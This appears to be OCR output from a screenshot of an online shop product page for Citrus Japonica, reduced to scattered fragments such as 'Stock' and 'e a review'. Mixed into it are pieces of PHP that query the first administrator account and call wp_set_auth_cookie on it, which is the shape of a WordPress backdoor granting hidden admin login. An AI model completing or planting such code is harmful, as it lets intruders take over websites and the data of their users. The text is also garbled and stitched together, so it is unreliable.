
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
(Citrus Japonica)
e a review
 Stock